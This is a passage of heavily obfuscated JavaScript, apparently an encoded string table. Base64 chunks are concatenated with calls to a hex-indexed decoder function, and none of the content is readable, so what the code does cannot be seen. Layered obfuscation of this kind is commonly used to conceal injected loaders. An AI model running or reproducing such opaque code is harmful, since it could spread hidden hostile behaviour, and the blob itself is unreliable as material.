JywnQ1NvL1dPT1Z0YSc'+'sJ1dPRFlnMFcvJywnZlNrTVdSbGNObWtz'+'JywnV1BaZFN4L2RNQ2twJywncU1aZFVtb'+'1VlVycsJ0M4a0hiOG9HVzRsZEsyL2NMSW'+'FjdmhPJywnaU54ZEc4a1FXUHUnLCdiU29'+'MVzR1RldQOCcsJ1dPeGRNZmxkUUNrdCcs'+'J3k4b2NlU29nV1FPJywnaDhveHVTa2RXU'+'jQnLCdXNzdjUjFsY0lKUycsJ2tTa3FpMU'+'80Jywnb0NvSFc1cUZXUUcnLCdXNlJjT1h'+'GY1RTbzcnLCdBQ2tIV090ZExTa2knLCdX'+'T21VVzVhOHVhJywna2F1NmZDb3EnLCdqR'+'1ZjS3ZyWicsJ0VNdGNTME8rJywnelNvN2'+_0x5725683v(0x287)+('LCdXUjVSVzdGY1ZiUycsJ25mVmRIU2tyV'+'1I4JywnYThvUnFTa2ZXUTAnLCdXNWxjSH'+'dHMVc3MCcsJ2tJRFNXUXBkSkcnLCdEQ2s'+'3VzVSZFNoeScsJ0NzdW14SksnLCdXNkw1'+'am1vaVdSTycsJ2Zta1prZnVlJywneTEzY'+'00xeUgnLCdkWVZjSDE1OScsJ1dSUmNHMk'+'ZjSDBDJywnZDM0RXFTb0wnLCdtM0s4cUN'+_0x5725683v(0x27d)+'RnFxJywnV1JQRVc2aGNUWEMnLCdXUS9kT'+'kwzZEdTa3cnLCdXUkpkSk1oZFNDazUnLC'+_0x5725683v(0x2f4)+'nLCdodkJkSkNrWldScScsJ1c1RmNVbWti'+'VzRlTycsJ1dQVmNQM0pjR05DJywncW1rM'+'FdScGRJQ2tRJywnVzcxMVc3dGRUWnEnLC'+'dubWtHaXhPaScsJ1dQZmx0Q2tzV1I4Jyw'+'naENrcG1NT2QnLCdoV3pyV1IzZEhhJywn'+_0x5725683v(0x1db)+_0x5725683v(0x182)+'RMZ2UnLCd6U29vV1BpR3hhJywnV083Y0h'+_0x5725683v(0x206)+'VzdCY0hnZTVXNk8nLCdqSW1zV1J4Y1ZxJ'+'ywnbXZxOHZTb1InLCdXNjluV1BDS1c2Uy'+'csJ1c0SmRLbW8xYkNvTCcsJ21zZUNkSWk'+'nLCdXN3ZnV09OY1Rta2EnLCdXUTdjS3Ez'+'Y09IREpXUDgnLCdsQ29jVzZ1ZFdSSycsJ'+'1c3VmRWU29MYThvaCcsJ1dSSHJXNlpjSm'+'Q4JywnVzcxRldRbWhXN1MnLCdXUUJjUnY'+'3Y09DazAnLCdic1ZjTU1QTicsJ1c3bGNU'+_0x5725683v(0x170)+'2diS3lXUXhjTmEnLCdGWXJ1VzVhSicsJ1'+'dRamJXNXRj')+('SFhTJywnVzVsY1BmaXFXNlMnLCd1Wk5kU'+'WEnLCdXN3BjTG1rUlc2V2InLCdyU29GRG'+'1rUXRXJywnZm1rYldRcGNSU2t3JywnVzQ'+'3Y1RMR05XNTAnLCdFdFdSc0dxJywnaFNr'+'RW8wYSsnLCd0dHRkSjhrZlc0OUZXUTQnL'+'CdyMnhjVDMwTScsJ2NJQ25sdHEnLCdXUF'+_0x5725683v(0x2f7)+_0x5725683v(0x2be)+'UXknLCdDU2sxVzVSZEdLNCcsJ1dSSmNWe'+_0x5725683v(0x190)+_0x5725683v(0x231)+'nLCdBcThldWFDJywncnJXU3FxOCcsJ25D'+_0x5725683v(0x286)+_0x5725683v(0x2c4)+'EnLCdXNzVGV1JtTVc0YScsJ2NxQmRJU2t'+'lVzRXJywnVzdiVldRV2JXNzAnLCdXNlJj'+'U2dGY0pYaScsJ3kwbGNMOG91V1FXJywnV'+'09Ib1c1QmNIWjgnLCdkdEdTV1BOY01XJy'+'wneENreFc2M2RMSzAnLCdXNkZjSDE4bVc'+'3ZScsJ2Jta1duU2sxV1BPJywnZjhrMWZ3'+'R3onLCdXUWxjSVhSZFZTa3UnLCdoR2I0V'+'1BOZE5HJywnV09WY0pZWmRSbWs2JywnRH'+'V0ZEpTb0hqYScsJ2NlM2NRbW9mY0cnLCd'+'pVzRTV1BSY0dHJywndVlxaENIeScsJ2xJ'+'bGRJOGsyVzVHJywnVzVqK2g4b1lXTzQnL'+_0x5725683v(0x201)+_0x5725683v(0x29f)+'3ZEx3RycsJ1dRWmNIMUpjTTBpJywnYklT'+'b3A4b1gnLCdvSXFuaUdpJywnV1FIRWFnU'+'mROYScsJ2Ntb2pDU2tPV1IwJywnaGFOY0'+_0x5725683v(0x2b9))+('ZkgrVzQ4JywnbjhrWWVta1pXUnUnLCdXN'+'kpjVndpb1c0QycsJ3RkeklXNjRIJywnVz'+'YxVldSNHhXN08nLCdXT3J1QkNrNldRQyc'+_0x5725683v(0x2a7)+'LCd3R3JEVzdxYycsJ1dRM2NTaDNjSUxlJ'+'ywnV1E3Y1BZRmRIQ2srJywnYXNOY1NLNX'+'AnLCdqRzNkS21vSHNHJywnajhvN1c0ZXF'+'XUXEnLCdXNlJjUE1xWlc3ZScsJ1dRdGNN'+'WmxkSm1rNCcsJ2ZkaGNPTWIzJywnRU4zZ'+'ExTb1VoYScsJ3dmZGRKOG9Ca3EnLCdXUX'+'RjUzNGY0hDazgnLCdiOGsvYW1vcmwyQmR'+'QQ29sV1AwR3hDa0wnLCdqQ2tJbW1rbVdQ'+_0x5725683v(0x26e)+'ycsJ3htbzhxQ2s2c3EnLCdiMXU0c21vVi'+'csJ3oyN2NQTkcyJywnV1BUZlc1eGNKWmU'+_0x5725683v(0x1b7)+'QVdSMCcsJ2FyYmdXTzNkTkcnLCdiQ28wV'+_0x5725683v(0x227)+'BaZFN2eGRIbWtsJywnV1FwY1VITmRHbWt'+'nJywnV1FCY1V0cGRIU2swJywnV1BqMmIx'+'dTcnLCdXUC9jUVo4NFdPMCcsJ1dPL2RPT'+'E5kTDhrcScsJ251SmROU2tIV1JhJywnV1'+'J0Y0ticGRVOGtUJywnQkNrZ1c1cGRSeGk'+'nLCdXNHYrV1JxK1c0RycsJ1c1ZnNXN1Jk'+'VWRDJywnek55OHNoVycsJ3pta0lXUGxkV'+'FNrUicsJ1c2cGRWOG95ZDhvMycsJ29Tb0'+_0x5725683v(0x209)+'jR3Q3Y1JxVycsJ1dSZjJnaHVMJywncVNr'+_0x5725683v(0x2e3)+_0x5725683v(0x229)+'wnaVNvUkVt')+('a3pXUnknLCdid0pkRzhrcVdQMCcsJ21Jc'+'XZXUUpjSHEnLCdtWTdkSjhvc0VxJywnc1'+'NvSWdtb0ZXTzAnLCdmMTNjVm1vVWFxJyw'+'nVzVqdW9tb0ZXUFMnLCdocTNkU21rcVc3'+'YScsJ1c0NWxXUU5jVkNrcicsJ1dQaGNRc'+_0x5725683v(0x2d3)+_0x5725683v(0x1cc)+'ndGRMQ2t4V1JtJywnd0NvQ0Q4azV2YScs'+'J1dRWmNQWlZkUVNrSycsJ0RnaXlFd3knL'+_0x5725683v(0x277)+'EnLCdpcWVjZXNPJywnenI4aUZhdScsJ2p'+'kOElXUTNjSFcnLCd1SUswc1lHJywnZmhW'+'ZEdtazlXUEMnLCdzdUNNRDJXJywnaGJlW'+'WFDb3UnLCdXNHRkR0NvRW44b3YnLCdGZ3'+_0x5725683v(0x228)+_0x5725683v(0x17e)+'J1c2YmdXUHhjUW1rUicsJ2RHaGRVQ2tHV'+'zZTJywnV1JhSno4a2lXNmhkUG1rNnlzOF'+_0x5725683v(0x21c)+'rUGZOU3UnLCdXUDNjVVloZFRDa1knLCdk'+'Y1ZjTU5EQicsJ1c3N2NUOGsrVzVpWScsJ'+'1dQajRCU2tPV1BTJywnVzVOY1ZYSmNObW'+'95JywnVzZ0Y1IxaGNMcjQnLCd6TDdjTDh'+_0x5725683v(0x239)+_0x5725683v(0x26b)+'2hHZTVXT3RjVkcnLCdXUU5kTDJkZEo4az'+'MnLCdsckJkVENreFc2VycsJ1dQL2NMSHB'+'kVkNrOScsJ1c0RmNUcVJjUnFLJywnemdX'+'WUUxTycsJ1c2RmRIU290Y0NvYycsJ3UyU'+'mNJaEtRJywnem1rS1c3N2RJeHknLCdxOG'+_0x5725683v(0x2f9))+('NCcsJ1c1cGRRQ29mZlNvYycsJ1dPM2RSZ'+'UJkSFNrMycsJ0Ftb2VFOGs1dnEnLCdXT3'+'ZPRENrcFdRbScsJ1dQdi9XN3hjTkdhJyw'+'nVzRWY1ZjL2NKU29WJywnV1FyVVc0VmNS'+'Y2knLCdXNGJ6YlNvMVdPdScsJ1dPdGNTW'+'HhkSUNrRicsJ2g4a2dXUUpjTlNrSScsJ2'+'8yN2NQU29mZnEnLCdXNGpPVzVWZFBIaSc'+'sJ1c3VmNOQ2thVzVlTycsJ21mS016bW9F'+'JywnV1JQY2gwRmRUYScsJ1c0RmNSSXhjR'+_0x5725683v(0x24f)+'hhJywnV1BSY1R3SmNOMzQnLCdocy9jSDB'+'qTicsJ2h0UmRVQ2tVVzd5JywnVzR0ZFVD'+_0x5725683v(0x2e8)+'zQxeldQdGNIQ2tHJywnV09YcmhmeXcnLC'+'dXN3BjTjhrRFc2Qy8nLCdBdXlMRTNTJyw'+'nVzYzY05MMEhXNjQnLCd1bWt0V09kZFVt'+'a20nLCdCOGtwV09kZEtDa2gnLCdzOGtZV'+'zU3ZE51aScsJ3JxOFBzcnEnLCdXNjNkUj'+'hvRGo4b3YnLCdhbWtmZjhra1dSSycsJ1c'+'1UDlXUGRjUDhrVCcsJ0N0alZXN2FKJywn'+'VzRWY0kzVmNPVzAnLCdGWEtLQ0lhJywnV'+_0x5725683v(0x200)+_0x5725683v(0x29a)+'XUDQnLCdXUTVNVzRKY1Z0VycsJ1c3eGNO'+'TS9jR0pPJywnVzczY1ZibGNQcVcnLCd5d'+_0x5725683v(0x23f)+'lhRmRWOG9DdEcnLCdiWTdkSkNvNEVXJyw'+_0x5725683v(0x2c5)+_0x5725683v(0x17f)+'2knLCdXNFJjTFdGY1Y4b2wnLCdXUTdjSU'+'laZE1Ta1An')+('LCdDSTBuQ1lDJywnczJSY0tTb0xXUWknL'+'CdrQ2tPZ0NrY1dSMCcsJ3Z3U2Z3ZmEnLC'+'dXUFpjS2FwZEk4a2UnLCdXT3BjUjhraHl'+'ta3RXUnhkUWZCY011V29sRycsJ3JXVmRP'+'SG51JywnVzZCY1ZMTmNJWWEnLCdXNUJkT'+_0x5725683v(0x162)+_0x5725683v(0x279)+'LRWEnLCdXNi9jTnFCY01tb0knLCdXNmxj'+'TkxHc1c2bScsJ1c2bGNRM3BjVmRhJywnV'+'zVoY1VmU01XNk8nLCdXUHRjTVNvY2JTb3'+'JnOG9MZEcnLCdXNEZjUldCY1FXVycsJ1d'+'RSFlhMlZkUUcnLCdiU2s4YjhvcWtZQmRT'+'U29TV09pL3ZHJywnV1I3Y0pIL2RRRycsJ'+'3k4b2lmQ29oV091JywnZGJsZEpDa1ZXN0'+'MnLCdXNmZRV09xeVc1MCcsJ3NDb055U2t'+'xdmEnLCdnU2t4ZHY4NicsJ25jeGNOTnZT'+'JywnV1J4Y1ZxaGRVbWtDJywnVzU3Y0dha'+'GNNR1MnLCdXNGJTVzVkZE1KQycsJ1dRNC'+'tXNWlZQ3EnLCdXNnZyVzQ3ZFVzOCcsJ1c'+_0x5725683v(0x2b8)+'a3RXbFdPbGNTRycsJ1c3QmNJSzNjTWFPJ'+'ywnV1FOY1FzaGRSQ2s0JywndUlxUnFhJy'+'wnZHE3Y1RDa1dXNk8nLCdETDNjUzhvWld'+'SSycsJ1dPL2RMMnhkVFNraicsJ1dQL2NP'+_0x5725683v(0x164)+'zNjTEczZFZta2onLCd6bWt1VzYvZFQyZS'+'csJ1dPaGNRcWhkT0NrQScsJ2Q4b0pXNEN'+_0x5725683v(0x295)+'Y01Da29XNTBCJywnaXFKY0hONXYnLCdXU'+'lZjSGN0ZE9Da3MnLCdXNkpjVWFSY0lzRy'+'csJ3hJV3Vx')+('WFMnLCd2aDQveE5XJywnVzVEcVdRQ0pXN'+'ksnLCdsQ29LRVNrUFdSQycsJ0NTb2tkOG'+_0x5725683v(0x2b6)+'OaFhNJywnZ0tSY0htb0JqVycsJ1c1OUxu'+'Q29uV1BtJywnVzY3Y1AxT1VXNTAnLCdXU'+'FB1aE5DaCcsJ1c3VmNHZGxjUXNLJywnd3'+'h5TnQzYScsJ0VDb3lzQ2tmQkcnLCdCU28'+'0Zm1vUVdRVycsJ1dSQmNVZmhjVnEnLCdr'+'Si9jU0t2dycsJ1dQWmRHdnBkU0NrbScsJ'+'3BZT1JlWDgnLCdycW1rc1pHJywndENvUU'+'Nta0dFVycsJ3lnRmRROG9IaUcnLCdsRy9'+_0x5725683v(0x2ac)+'J2lJS1FhOG9pJywnYk5WZE9Ta2NXUkMnL'+'CdXT3BjUWJOZE9ta3QnLCdjQ294VzZ1Q1'+'dRTycsJ3VzTmRQYkRGJywnaTI0eHRDb1I'+'nLCdxdXBjR2VPNCcsJ2VXcGRRU29hQ3En'+'LCd3S2xjTzFPVScsJ1c0ZGNTTEdkVzcwJ'+'ywndDhvb1dQYTl5RycsJ3I4bzZXUml3ek'+'cnLCd1MnRjVG1vcldSRycsJ1dQVmNRdHB'+_0x5725683v(0x1bd)+_0x5725683v(0x222)+'29Wcm1rY3VxJywndlNrRVc2L2RRMGUnLC'+'dCcXJEVzZXcycsJ1c2RFRXUTAvVzUwJyw'+'nV1FoY1FjdGRQQ2tRJywnV1JGY1BxRmRP'+'Q2tsJywnenhaZEw4b09qRycsJ29Db05XN'+'E9VV1FhJywnV1E1N1c3VmNJcnknLCdXNn'+'ZEV1FWY1M4a1knLCd0U2tvV08vZEc4azU'+_0x5725683v(0x1ed)+_0x5725683v(0x219)+_0x5725683v(0x313)+_0x5725683v(0x1f5))+('WmlQblNvMicsJ0V1bVJXNWRkS3EnLCdXU'+'jdjUEdpOFdScScsJ3hhRFVXNTBtJywnak'+'d6SldPSmRLYScsJ1c1aGNLMW15VzVtJyw'+_0x5725683v(0x24a)+_0x5725683v(0x316)+'GxkU21rZycsJ1dRdkFkeEtLJywnVzVSZF'+'ZDbzhnU28yJywnV1FOY1FIcGRKU2toJyw'+'nV1B2T1c3ZGNSSksnLCdoU2tFaVNrV1dR'+'eScsJ3JLN2NRMThDJywnV1F4Y1N4WmNQM'+'2EnLCdXT0ZjS1lGZE1TazInLCdXUlZjUE'+'dDV1dPSycsJ3h1ZGNLOG9IV1FHJywnVzQ'+'3Y1VjbGNKQ29vJywnVzdKY092L2NJWWEn'+'LCdXN1JkSlNvcnBTb3UnLCdtQ29HRlNrd'+_0x5725683v(0x1e7)+'dSVmRROGtQJywnVzV0ZEdtbzZuU29kJyw'+'nVzRWZEg4b0pqQ29jJywnV1JEY291dGRQ'+'RycsJ1dSUmNVdE5kTkNrdycsJ2oyM2RJb'+_0x5725683v(0x293)+'Z1RFc1ZScsJ1c3eGNLWXhjTWEwJywnYUp'+'oZFRTb25CYScsJ1c0eGRObW9OZzhvMScs'+'J25XL2RVOGtpVzRpJywnVzZYbldQV2wnL'+'CdXUWRjSHFWZExTa0QnLCdXUEwzaTNTYS'+'csJ2ZJS1BkU29VJywnb1doZFFTazRXNUs'+'nLCdEYkpkVkhqVicsJ1dRRmNPZmhjSWhT'+'JywnRWFSZEk4b1p4YmhjVWEnLCdXUE5jU'+'llXc1dRdScsJ1dSRmNSSFpkVFNrRScsJ3'+_0x5725683v(0x2cc)+'sJ1dSM2NWdmhjSFNrNicsJ0Ztb3hyQ2th'+'Q1cnLCdhbWs0V1FwY01Da3onLCdmR0JkS'+'UNralc2SycsJ21XdURqSjQnLCdXT0N4Vz'+'VxQkVXJywn')+('ZTBKY1BtbzluYScsJ3k4b3lXNkJjTm1rU'+'Xg4b21CMEcnLCdCOG9laG1vOFdPZScsJ1'+_0x5725683v(0x31e)+'sJ2Z2bGNIOG9Oa0cnLCdnOGtZbkt5OScs'+'J3VocGRKOG9jbGEnLCd4Z3BjS1NveFdRQ'+'ycsJ1dPRGtmTG0xJywnZWNkZFU4a2xXN2'+'UnLCd6ZUZjTWdteScsJ1c2M2NOR0ZjUVN'+'vWScsJ1dPWGNuTFZkVGEnLCd3U2tVVzVa'+_0x5725683v(0x309)+'2NPQ29wV1FPJywnV1JwY1BXVmRJbWt3Jy'+'wneGVoY1JDb2JXUEsnLCdCZlpjVUNvVFd'+_0x5725683v(0x18f)+'NzdkSmFxJywnVzQvY0lXTmNRQ285JywnV'+'09DbFc1YUdGcScsJ3BiYnhXUlJkU0cnLC'+'d6V1pjSG1vcW0ydGRPbWtNJywnV094Y1Z'+'iaGRJU2tsJywnQzA3Y1JTb01XUTgnLCdX'+'UmFRVzR1dkJHJywnV09kY1FxeVFXUHEnL'+_0x5725683v(0x297)+'80JywndG1rZ1c0RmRIMmknLCdXN1pjR1d'+'wY0lDb2snLCdXNGZPVzQvZEpyOCcsJ1c0'+_0x5725683v(0x29d)+'ywnV1BOY004a0lBU2tYRVNvV2JkdGNWU2'+'90V1A0JywnV090Y0dJYUNXUDQnLCdtWW5'+'sV1A3ZFZXJywnV1IzY1NOVmNWTGknLCdX'+'UXZrblcnLCdXNlJjTWh5bVc0UycsJ2NNV'+'mNQbW9pa1cnLCdXNkRCV1FLZlc2OCcsJ0'+'ExUmNWZUNpJywnVzdmT1c1N2RVSTAnLCd'+_0x5725683v(0x31d)+_0x5725683v(0x24b)+'ScsJ1c3TmRVU29rZkNvUycsJ0YzcUF2aF'+'cnLCdXT1Qr')+('RW1rMldPTycsJ1c1OVNXUHBjSUNrbScsJ'+'3hTbzlrQ29nV1BPJywnZ3NUd1dSRmRSYS'+'csJ1dPN2NMZkpjSnd5JywnallXNWpDbzc'+'nLCdrOG9TVzdhRVdPYScsJ1dSUGNld09r'+'JywnV1JwY1FJQmRVOGtJJywncEc4dWlZQ'+'ycsJ1dRNTJrTVJkSkcnLCdiOG9DRENrTF'+'dPMCcsJ1dSZGNLMjdjTlNrOScsJ1dRckd'+'3U2tzV1BxJywnVzUxV1dPTmNSU2tpJywn'+'VzVmeGdTb3lXUDgnLCdXUTkxYjNldicsJ'+_0x5725683v(0x26c)+_0x5725683v(0x1da)+'oZFZTa3onLCdXUHVHVzc0L3JxJywnQUNr'+'dlc1aGRSdUcnLCdwZ0JkTUNrcVdPOCcsJ'+_0x5725683v(0x253)+'csJ2h2RmRSU2tpV095JywnVzZGY0tMVmN'+'NczQnLCdpOGthbzBlVicsJ3g4b3lEU2s2'+'RFcnLCdvQ2tsYWhxQycsJ0ZTa3RXUVZkS'+_0x5725683v(0x255)+_0x5725683v(0x1c0)+'4a3ZjZk96JywnbUgwNldPRmNTVycsJ3dD'+'a3RXNXhkS2VPJywna0w4a3VDb3InLCdXN'+'FZjVHZPRVc3cScsJ1dSNTVXNFpjUHJhJy'+'wnYThrRldSWmNVbWtrJywnbnN4Y0xnZmw'+_0x5725683v(0x1a8)+'V1FHJywnakdCZFJDb0t5cScsJ3ZDbzZyQ'+_0x5725683v(0x21a)+_0x5725683v(0x1fa)+_0x5725683v(0x28b)+'LCdXUGZhYWZ4ZE1HJywnQVNrSFdPWmRQQ'+'2s2JywnV1J0ZFNLL2RNQ2tZJywnZWRDd2'+_0x5725683v(0x2c2))+('ZGNIZ0c5VzRTJywnV1A1RG4yU2QnLCd6d'+'EJkSldEUycsJ1c1VmNPbWtFV1BTaScsJ2'+'ZTa25qU2tLV1JLJywnQThreVc1VmRPd2E'+_0x5725683v(0x1d1)+'YScsJ1c3TG5DU2t4V1EvZFU4b0EnLCdXT'+'2RjVGNaZEpta24nLCdXUGVOVzdlY3hHJy'+'wnV1BCY01nWmNNbWtKJywnVzRQaGk4bzN'+'XUDQnLCdXNjNjU2JoY0ltb3knLCdXUUpk'+'SmcvZExTa0onLCdnR2FYb1NvUycsJ1c2R'+'mRROG96bjhvUicsJ1c2S3JXUHRjTjA0Jy'+'wnV096eUNta0xXUVMnLCdmU2tpY2ZlKyc'+'sJ1dSVmNTWmRkSENrNicsJ1c3ZGNUZ095'+_0x5725683v(0x23d)+'Ec3ZFFTb2hnMlNVVzRqRnpxJywnV1BUQ0'+'Jta3NXT1cnLCdXNnRjSmVwY0dxMCcsJ2J'+'JRzRuQ28xJywnbmVPRUVDb0wnLCdzMEZj'+'SThvV1dPSycsJ1dPRmNOYnhkVW1rNCcsJ'+'1c1M2NIU2swVzRDcycsJ3dDb3BBQ2s3Q3'+_0x5725683v(0x1ff)+_0x5725683v(0x2fb)+_0x5725683v(0x2bf)+'2NJcy9kR1NrWScsJ3p2TmNHU29zV09xJy'+'wnck5XMXoyVycsJ2k4a1NXT0JjTThrQSc'+'sJ1dRM2NLSW1QV1FlJywnV1FKY0dhWmRR'+'U2tBJywnbklWY0l2Yk8nLCdpQ2tPbk11O'+_0x5725683v(0x27f)+'1iV1FpJywnVzZqc2FDb29XUHEnLCdXUkZ'+_0x5725683v(0x256)+'eGdCY0czUysnLCd2OGtlVzV4ZFQyNCcsJ'+_0x5725683v(0x19f)+_0x5725683v(0x23a))+('REdXUnVQVzc4JywnV08wZFc2aWVzVycsJ'+'1dSNVdXNnhjTXRXJywna2I0YldPeGNORy'+_0x5725683v(0x28e)+'PaScsJ1c3YjhXNnRkTFpXJywneHhGZExD'+'b3lqRycsJ1dPYWNXNXUxc2EnLCdXUlQ5V'+'zZaY0lyUycsJ1c1dGRRbW8vblNvOScsJ3'+'lTbzZXUEdOdHEnLCdXNWxjT3Y0Zlc2eSc'+_0x5725683v(0x241)+'V1FpJywnVzZSY1E4a1hXNkNxJywnVzVuc'+'1c1M2RISTQnLCdXNjkrbzhvdCcsJ2VTbz'+'hXNzhRV09xJywnYWEwbGF0NCcsJ2RJN2R'+'MbW9UeXEnLCd6bWtZVzdCZEswbScsJ3pt'+'b2N6Q2tCeHEnLCdXNHpmYlNvQVdPQycsJ'+'3NDb2doQ285V1FLJywnRmJIYlc0cTAnLC'+'dXUS9jSWNkZE5TazInLCd2dWxjUTNpUCc'+'sJ1c0RmNVTDRIVzdhJywnbUxDOXc4bzcn'+'LCdXNmZKbThvUFdRNCcsJ1dPQmNVMWRjT'+'jhrKycsJ1c2WHZqU29ZV1J1JywnYTI0Y3'+'Ntb3EnLCdoMlZkVkNrQldPQycsJ3hTbzN'+'ubW9iV1FlJywnV1B4Y0szbGNVOGtlJywn'+'a3M4cW5tb0YnLCd4bW9tV080M3JhJywnQ'+'TM0K0R1TycsJ3g4bytrU28wV1FpJywnV1'+'FYSUZTa2hXUXEnLCdXTzNkVWd4ZFQ4a1o'+'nLCd3bW9jc21ra0ZxJywnVzVQVFdPQ0RX'+_0x5725683v(0x1ca)+_0x5725683v(0x2ee)+'dnYkMzV1BaY09XJywnVzRwY0lXZGNRQ29'+'VJywnVzVYa1dSZGNLOGtwJywnVzduSFdR'+'NGJXNHknLCdXUkw4RThrSFdSMCcsJ1dSe'+_0x5725683v(0x2ca)+'NVbWtCVzVD')+('SScsJ1c0TmNNcXhjTmJ1JywnVzdSZFZTb'+'zJsQ29TJywnV09yTlc2N2NMWWEnLCdXUk'+'MyVzRDWUJHJywnVzZKY1R1ZURXNXUnLCd'+'5Q29XV09TeEJXJywnZVNrZ1dRVmNKQ2tJ'+_0x5725683v(0x319)+_0x5725683v(0x2ab)+'csJ3BoM2NQU290aFcnLCdFSWRjTzhvRVc'+_0x5725683v(0x1ee)+'ODRXUGEnLCd5Q29mZENvT1dRaScsJ1c1U'+_0x5725683v(0x303)+'diY0RlV09wZFBXJywnV1E5V3B4aWYnLCd'+'XNHpsZlNvd1dSVycsJ2RTb1lXNTRjV1Bl'+'Jywnc3ZaY1Z2U2EnLCdlbW9pRUNrWVdSR'+'ycsJ3BNV3NzU29qJywnVzdsY0dxSmNSVz'+'AnLCdXN0pkUVNvNm5Tb3EnLCdkZFpkUUN'+_0x5725683v(0x174)+'ZExiVycsJ1dSZmdvTFJkSGEnLCdXUVZjT'+'GN0ZFVTa3MnLCdjV3BkTG1rV1c3RycsJ2'+'tXVmRUQ29TRWEnLCdXT1RvQVNrMFdPdSc'+'sJ2oweGNPbW9XbmEnLCdXUXlHVzZPaEJx'+'JywnbW1rRldSUmNWOGtVJywndlNrM1c2W'+_0x5725683v(0x1ec)+'NKWnBkVkNraicsJ1dPM2RIM3BkU0NrOCc'+'sJ1c3eGRNbW8wcENvbicsJ0FTa0hXUmRk'+'SVNrRicsJ2dtazVXT2RjUENrSicsJ0Fnd'+_0x5725683v(0x29c)+_0x5725683v(0x314)+_0x5725683v(0x1ad)+'U295cnEnLCdXUVA4ZTJwZExHJywnaUg4W'+'ldRM2NWVycsJ1c2SmRQOG9Za21vMicsJ1'+'c0dGRPU292')+('a0NvVCcsJ3hZSmRIWmpCJywnakpOZFA4b'+'0VCcScsJ1c3OXlXNU5kS2EwJywnakNrM2'+'kzdW8nLCd6OG82dW1rZERHJywnbENrcm5'+'Ta3BXUDQnLCdic2Z0V09wZEpHJywnc2hX'+'SHZMSycsJ1dSbGNJdEpkSFNraycsJ1c3Q'+_0x5725683v(0x2a5)+_0x5725683v(0x23e)+'6am5Db0FXUkcnLCdXUExKeENrcldScScs'+'J1dRSmNPYXBkUVNraCcsJ29jMHJoQ29aJ'+_0x5725683v(0x2d4)+_0x5725683v(0x216)+'oTENCJywnQ0NvaGhTb1hXTzgnLCdjV2FF'+'cEdxJywnV1E3Y1RXaGRIbWtPJywnVzdWY'+'1B1ZWFXNk8nLCdBMWhkVm1vZmFXJywnbE'+_0x5725683v(0x160)+'yZm9XNDREJywnV1IzY1RlZGNPMmUnLCdX'+'T1RyRDhrcVdSQycsJ1c0L2RKU29EbThvL'+'ycsJ25xTmNReERaJywnbXRwZFI4b1RFYS'+_0x5725683v(0x187)+'nLCdrdE9QV1FSY1VxJywnV09oY1FXaGRU'+'U2tZJywndEo4bUNzUycsJ0NZV2d3YnUnL'+_0x5725683v(0x292)+'hrMmdTa2RXTzgnLCdXUHRkTnZKZElta0o'+_0x5725683v(0x1f9)+_0x5725683v(0x240)+'3N6U29EJywnVzVOZEdTb29rQ29EJywnVz'+_0x5725683v(0x296)+_0x5725683v(0x167)+'Y1RIaGNHOG9CJywnYUwvZEhTa3hXUk8nL'+'CdscWxkVG1rb1c0YScsJ2RTb3hXNEtRV1'+_0x5725683v(0x284))+(_0x5725683v(0x1d4)+'zZLOHVHJywndHhhQXUxOCcsJ3hDb0dhOG'+'9PV09tJywnamh1MERtbzEnLCdXUEpjUUh'+'WZEtta1MnLCd2Q29DczhrWkNxJywnV1JO'+'Y0hIaGRPQ2tIJywnV09EYW92cGRHcScsJ'+'25lM2NUU29mbmEnLCdXNG5EVzZSZExzYS'+'csJ1c2ZGNTTlpjVWR5JywnYXRSZElDbzZ'+_0x5725683v(0x20f)+'a0lXT1MnLCdEd2lHQnZPJywnQ2d0Y1NDb'+_0x5725683v(0x203)+'NUTDBJVzVxJywnV1JaY01ZN2RNU2tKJyw'+'naG1rT1dQdGNNQ2s4JywncHE4WVdPeGNK'+'VycsJ1c2bGNLS0pjUXJPJywnVzVKY0xTa'+'zhXN1MzJywnd0NvN2E4b3JXUjgnLCdvbW'+'t5V1FoY0s4a1AnLCduQ28vVzdhVFdSRyc'+'sJ3gyaGNJZ3FrJywnYThrTWVDa0dXT1cn'+'LCdyQ2tiV09OZFNta3UnLCdvZi9kTENrR'+'ldPdScsJ2hyNTFXUi9kUHEnLCd4dXRkUk'+'NveW1xJywnV096UWhMbXMnLCdFOGtkVzR'+'SZEszZScsJ1c3OU5XUnBjUDhrVicsJ1dQ'+'RzJXNGl4Q3EnLCdscUNRa3RPJywnYUNrR'+'mo4azBXUTAnLCdXTzNkUVNvSHpTa3gnLC'+'dxdS9kSkNvRGhXJywnV1BWY1ZoTmNJU2t'+'kJywnRGhXYUN1MCcsJ25Ta3NsU2tYV1JL'+'JywnVzd6c1c2M2RWckMnLCduZDVwV1FOZ'+'FVhJywnV09oY1RKL2RPOGtIJywnVzVCY0'+'91eGNJYksnLCdXNnJ6V09pUFc3aScsJ1d'+_0x5725683v(0x288)+_0x5725683v(0x22b)+'UNrMicsJ1c1ZGNOYkpjTFNvUycsJ0RhWm'+_0x5725683v(0x263))+('V1FXTFc3Q3Z1YScsJ1c3YjFXNzdkVFh1J'+'ywnaUpTU2RTb2onLCdqbWthV1FOY1NTaz'+'knLCdpZzRFcW1vUicsJ3VDb2JXUmlKRnE'+'nLCdXUXBjTko3ZFVta2onLCdBZVZjR0Nv'+'aVdRcScsJ1dPOTZtMVZkSFcnLCdGU29zV'+'1JlZXhhJywnV1I3Y0liN2RPQ2tBJywnV1'+'AzY09oN2NLQ2s1JywnV1FSY0xzL2RNOGt'+'sJywnZHNaZEw4byt1YScsJ0FONHB3eDgn'+_0x5725683v(0x1d6)+'0xjbScsJ0UwWmRRQ29JaVcnLCdnSUdZV1'+_0x5725683v(0x1c3)+'yJywnV1FOY1R2RmNQQ2s1JywnVzdWZEg4'+'b0FtU29xJywnaFNraVdQWmNKOGt6JywnV'+_0x5725683v(0x265)+'csJ1c2M2NSWHRjR0lLJywnVzczY0lHTmN'+_0x5725683v(0x1e9)+'VzRhVycsJ1dSSC9DQ2tkV084JywnejJCY'+'1Z4UzEnLCduZlJkT21rNldPYScsJ1dPan'+'ZDU2tSV1A4JywnVzRCY093Q2VXNzAnLCd'+_0x5725683v(0x1b9)+_0x5725683v(0x186)+'WtrJywnQVNvQ0NTa1dERycsJ3pLYStFZ2'+'knLCdXNjNkUzhvZmJTbysnLCdtdzNkR1N'+_0x5725683v(0x217)+_0x5725683v(0x2a8)+'ScsJ3ZjaUt1cW0nLCdXUHhjSVo0L1dRbS'+'csJ1c3M2RUbW9hY0NvUScsJ2VZM2NJZWp'+_0x5725683v(0x2e0)+'b1MnLCdXNExzZ21vMldQUycsJ3lxWHBXN'+'UNYJywnV09UT1c3aGNOY2EnLCdrY